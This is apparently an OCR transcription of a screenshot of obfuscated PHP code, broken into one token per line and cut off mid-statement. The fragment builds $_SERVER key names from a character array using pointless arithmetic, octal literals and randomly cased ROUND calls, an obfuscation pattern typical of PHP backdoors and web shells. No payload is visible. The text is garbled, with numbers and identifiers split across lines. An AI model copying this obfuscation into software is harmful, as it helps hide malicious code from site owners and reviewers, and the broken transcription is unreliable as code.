
5
+
34.5
)];
$_dfzzocjs
=
$_SERVER
[
$_rxgqzjy
[(int)
RoUNd(-
35
+-
35
)+(int)Round(
44.666666666667
+
4
4.666666666667
+
44.666666666667
)].
$_rxgqzjy
[(int)rouND(-
41
+-
41
)-(
064
- -
0342
)-(int)rOund
(-
96.5
+-
96.5
)+(int)ROUND(
102
+
102
)].
$_rxgqzjy
[(int)ROund(
32.5
+
32.5
)].
$_rxgqzjy
[(int)RoUnd
(
4.5
+
4.5
+
4.5
+
4.5
)].
$_rxgqzjy
[(-
0706
- -
0365
)+
(
0201
+
0201
)+(
0412
+-
0264
- -
013
)+(int)rOunD(-
5
6
+-
56
)].
$_rxgqzjy
[(int)RoUNd(
30.5
+
30.5
)].
$_r
xgqzjy
[(int)rouNd(
20.666666666667
+
20.6666666
66667
+
20.666666666667
)].
$_rxgqzjy
[(int)roUnd
(-
95
+-
95
)-(int)RoUnd(-
50.5
+-
50.5
+-
50.5
+-
50.
5
)].
$_rxgqzjy
[(int)RoUNd(-
182.66666666667
+-
1
82.66666666667
+-
182.66666666667
)-(int)ROund
(-
188.66666666667
+-
188.66666666667
+-
188.6666
6666667
)].
$_rxgqzjy
[(-
0216
+-
0402
+
0331
)+(int)
ROund(
127.5
+
127.5
)].
$_rxgqzjy
[(
0120
+-
0601
)-
(-
01005
+
01224
+
0237
)+(int)rouNd(-
141
+-
141
)-(i
nt)RoUnd(-
222.5
+-
222.5
+-
222.5
+-
222.5
)].
$_rxg
qzjy
[(
01236
+
0652
+-
01770
)-(int)RouNd(-
9.66666
66666667
+-
9.6666666666667
+-
9.6666666666667
)-
(-
0572
- -
0670
)]];}
$_tpccr
=
$_SERVER
[
$_rxgqzjy
[(int)rOUnD(
15.5
+
15.5
+
15.5
+
15.5
)].
$_rxgqzjy
[(int)ROUND(
77
+
77
+
77
+
77
)+(
0501
+
064
)-(
01276
+
0
1463
-
01646
- -
035
)].
$_rxgqzjy
[(
0142
+-
0142
-
01
)